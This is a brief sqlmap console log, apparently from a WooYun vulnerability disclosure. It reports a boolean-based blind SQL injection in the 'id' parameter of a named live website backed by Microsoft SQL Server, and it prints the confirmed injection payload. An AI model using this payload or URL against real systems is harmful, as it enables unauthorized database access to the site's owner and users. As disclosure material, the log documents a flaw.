 "http://www.cydj.net.cn/xinxiwang/newmanager/newshow.asp?id=24108"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:11:28
[12:11:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:11:28] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=23789' AND 8462=8462 AND 'YcuC'='YcuC
---
www.wooyun.org